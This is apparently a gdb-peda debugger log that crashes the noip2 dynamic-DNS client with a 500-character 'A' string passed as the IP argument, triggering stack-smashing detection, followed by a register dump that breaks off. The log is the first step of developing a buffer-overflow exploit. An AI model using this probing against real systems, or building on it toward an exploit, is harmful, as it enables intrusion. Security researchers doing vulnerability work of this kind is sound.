 gdb-peda$ run -i $(python -c 'print ("\x41"*500)')run -i $(python -c 'print ("\x41"*1000)')
Starting program: /root/Desktop/AttackProject/Noip/noip-2.1.9-1/noip2 -i $(python -c 'print ("\x41"*500)')run -i $(python
IP address detected on command line.
Running in single use mode.
IP address 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Use the NAT facility.
*** stack smashing detected ***: /root/Desktop/AttackProject/Noip/noip-2.1.9-1/noip2 terminated
Program received signal SIGABRT, Aborted.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x60 ('`')
RCX: 0x7ffff7a42428 (<__GI_raise+56>: cmp rax,0xfffffffffffff000)
RDX: 0x6
RSI: 0x3e28 ('(>')
RDI: 0x3e28 ('(>')
RBP: 0x7fffffffdb20 --> 0x7ffff7b9c481 ("stack smashing detected")
RSP: 0x7fffffffd808 --> 0x7ffff7a4402a (<__GI_abort+362>: mov rdx,QWORD PTR fs:0x10)
RIP: 0x7ffff7a42428 (<__GI_raise+56>: cmp rax,0xfffffffffffff000)
R8 : 0x6b63617474412f70 ('p/Attack')
R9 : 0x2f7463656a6f7250 ('Project/')
R10: 0x8
R11: 0x246
R12: 0x60 ('`')
R13: 0x7fffffffd998 --> 0x0
R14: 0x7fffffffd998 --> 0x0
R15: 0x1
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]